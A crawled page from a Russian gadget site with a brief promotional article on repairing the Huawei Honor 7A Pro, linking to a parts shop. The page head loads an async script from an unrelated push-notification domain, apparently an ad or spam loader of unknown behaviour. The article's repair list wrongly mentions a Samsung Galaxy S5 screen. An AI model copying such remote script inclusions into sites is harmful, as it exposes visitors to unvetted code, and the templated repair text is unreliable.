

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getgadget.net/telefony/gramotnyj-remont-huawei-honor-7a-pro.html
body_size: 89705
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<title>Грамотный ремонт Huawei Honor 7A Pro</title>
	<meta name="description" content="Каждый год известная компания Huawei выпускает современные и новые смартфоны. Компания занимает доминирующие позиции в продаже смартфонов Андроид в целом." />
	<link rel="canonical" href="https://getgadget.net/telefony/gramotnyj-remont-huawei-honor-7a-pro.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Грамотный ремонт Huawei Honor 7A Pro" />
	<meta property="og:description" content="Каждый год известная компания Huawei выпускает современные и новые смартфоны. Компания занимает доминирующие позиции в продаже смартфонов Андроид в целом." />
	<meta property="og:url" content="https://getgadget.net/telefony/gramotnyj-remont-huawei-honor-7a-pro.html" />
	<meta property="og:site_name" content="Getgadget" />
	<meta property="article:published_time" content="2020-04-13T13:02:01+00:00" />
	<meta property="og:image" content="https://getgadget.net/wp-content/uploads/2020/04/Huawei-Honor-7A-Pro.jpg" />
	<meta property="og:image:width" content="259" />
	<meta property="og:image:height" content="194" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />


<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-downloadmanager-css' href='https://getgadget.net/wp-content/plugins/wp-downloadmanager/download-css.css'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://getgadget.net/wp-content/themes/reboot/assets/css/style.min.css'  media='all' />
<script type="text/javascript" src="https://getgadget.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://getgadget.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://getgadget.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://getgadget.net/wp-json/wp/v2/posts/9804" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://getgadget.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetgadget.net%2Ftelefony%2Fgramotnyj-remont-huawei-honor-7a-pro.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://getgadget.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetgadget.net%2Ftelefony%2Fgramotnyj-remont-huawei-honor-7a-pro.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" href="https://getgadget.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://getgadget.net/wp-content/uploads/2020/04/Huawei-Honor-7A-Pro.jpg" as="image" crossorigin><link rel="icon" href="https://getgadget.net/wp-content/uploads/2021/02/cropped-logo5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://getgadget.net/wp-content/uploads/2021/02/cropped-logo5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://getgadget.net/wp-content/uploads/2021/02/cropped-logo5-180x180.png" />
<meta name="msapplication-TileImage" content="https://getgadget.net/wp-content/uploads/2021/02/cropped-logo5-270x270.png" />
<script>var ajaxUrlFlatPM = "https://getgadget.net/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>    <script type="text/javascript" src="https://checkmypush.biz/?re=mi4tizbwhe5ha3ddf44dcmzw" async></script></head>

<body class="post-template-default single single-post postid-9804 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://getgadget.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://getgadget.net/"><img src="http://getgadget.net/wp-content/uploads/2021/02/logo5.png" width="70" height="75" alt="Getgadget"></a></div><div class="site-branding__body"><div class="site-title"><a href="https://getgadget.net/">Getgadget</a></div><p class="site-description">Новости высоких технологий</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-7596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7596"><a href="http://getgadget.net/">Главная</a></li>
<li id="menu-item-7595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7595"><a href="https://getgadget.net/o-sajte">О сайте</a></li>
<li id="menu-item-7598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7598"><a href="https://getgadget.net/vse-gadzhety-2">Все новости</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-9804" class="article-post post-9804 post type-post status-publish format-standard has-post-thumbnail  category-telefony">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://getgadget.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://getgadget.net/category/telefony" itemprop="item"><span itemprop="name">Телефоны/смартфоны</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Грамотный ремонт Huawei Honor 7A Pro</h1>
                    
        
        
    
            <div class="entry-meta">
            <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author">admin</span></span>            <span class="entry-time"><span class="entry-label">На чтение</span> 2 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="9804">618</span></span>            <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2020-04-13">13.04.2020</time></span>
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="b-r b-r--before_content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- getgadget_750x300 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:750px;height:300px"
     data-ad-client="ca-pub-3109915957797353"
     data-ad-slot="2014227318"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="flat_pm_start"></div>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignleft size-full wp-image-9805" src="https://getgadget.net/wp-content/uploads/2020/04/Huawei-Honor-7A-Pro.jpg" alt="" width="259" height="194" srcset="https://getgadget.net/wp-content/uploads/2020/04/Huawei-Honor-7A-Pro.jpg 259w, https://getgadget.net/wp-content/uploads/2020/04/Huawei-Honor-7A-Pro-250x187.jpg 250w" sizes="(max-width: 259px) 100vw, 259px" /><meta itemprop="width" content="259"><meta itemprop="height" content="194"></span>Каждый год известная компания Huawei выпускает современные и новые смартфоны. Компания занимает доминирующие позиции в продаже смартфонов Андроид в целом. Например, Huawei Honor 7A Pro – продукция, которая раскупается моментально.</p>
<p>Однако как и иное устройство, Huawei Honor 7A Pro также может выйти из строя. Важно вовремя обратиться к грамотным мастерам, которые быстро выполнят хороший ремонт.</p>
<p>Какие виды ремонтных работ могут понадобиться? Это:</p>
<ul>
<li>Срочная замена имеющегося дисплейного модуля;</li>
<li>Отдельная замена экрана Samsung Galaxy S5;</li>
<li>Это и замена стекла;</li>
<li>Грамотная замена дисплея;</li>
<li>Замена разъема зарядки и разъема наушников;</li>
<li>Сложные механические работы материнской платы устройства и различные виды ремонта, которые связаны со смартфоном.</li>
</ul>
<p>Если Вы не разбираетесь в этих вопросах Huawei Honor 7A Pro, тогда лучше всего обратиться к профессионалам и не пытаться самостоятельно разбирать устройство и заменить некоторые его элементы. Одна из наиболее востребованных услуг – это замена дисплейного модуля Huawei Honor 7A Pro, а также замена стекла. Не забывайте, что работа должна быть выполнена с использованием только качественных деталей. Приобрести такие детали, в частности <a href="https://fixup.ua/000006170">дисплей Huawei Honor 7A Pro</a>, вы можете в интернет-магазине FixUp.</p>
<p>Huawei Honor 7A Pro пользуется у покупателей немалым спросом. В целом данное устройство предоставляет возможность абсолютно каждому пользователю не беспокоиться о технических неприятностях, а также их решениях. Однако это не означает, что владельцы продукции застрахованы от разных неприятных сюрпризов с телефоном. Отметим, что ремонт известного Huawei Honor 7A Pro фактически не отличается от ремонта иного мобильного Huawei.</p>
<p>Многие поломки данного устройства зачастую вызваны действиями его владельцев. Телефон отличается качественным и прочным корпусом. В мастерские телефон зачастую попадает из-за механических повреждений. Стекло не всегда хорошо защищено от ударов, поэтому с такой частью аппарата нужно быть предельно осторожным и аккуратным. Может случиться и так, что в корпус устройства попала вода. В таком случае избежать ремонта не удастся. Если вовремя не принять меры, тогда влага может стать причиной окисления всех деталей телефона.</p>
<p>Ремонт в этом случае будет стоить дороже и времени на него уйдет тоже больше. Если у Вашего Huawei Honor 7A Pro разбился экран либо стекло, не стоит впадать в отчаяние. Всегда есть возможность приобрести новую деталь либо обратиться в хороший сервисный центр, в котором осуществят ремонт быстро и качественно.</p>
<div class="flat_pm_end"></div>
    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="9804" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://getgadget.net/wp-content/uploads/2020/04/Huawei-Honor-7A-Pro-250x187.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://getgadget.net/telefony/gramotnyj-remont-huawei-honor-7a-pro.html" content="Грамотный ремонт Huawei Honor 7A Pro">
    <meta itemprop="dateModified" content="2020-04-13">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="http://getgadget.net/wp-content/uploads/2021/02/logo5.png" alt="Getgadget"></div><meta itemprop="name" content="Getgadget"><meta itemprop="telephone" content="Getgadget"><meta itemprop="address" content="https://getgadget.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/telefony/gramotnyj-remont-huawei-honor-7a-pro.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://getgadget.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='9804' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e23a85e05b" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="99"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-header">Гаджеты</div><div class="menu-gadzhetydevajsy-container"><ul id="menu-gadzhetydevajsy" class="menu"><li id="menu-item-5101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5101"><a href="https://getgadget.net/category/domashnie-kinoteatry">Домашние кинотеатры</a></li>
<li id="menu-item-5102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5102"><a href="https://getgadget.net/category/igrovye-konsoli-pristavki">Игровые консоли</a></li>
<li id="menu-item-5103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5103"><a href="https://getgadget.net/category/multimedijnye-pleery">Медиаплееры</a></li>
<li id="menu-item-5104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5104"><a href="https://getgadget.net/category/noutbuki-netbuki">Ноутбуки/нетбуки</a></li>
<li id="menu-item-5105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5105"><a href="https://getgadget.net/category/kompyutery-i-komplektuyushhie">ПК и комплектующие</a></li>
<li id="menu-item-5106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5106"><a href="https://getgadget.net/category/planshety">Планшеты</a></li>
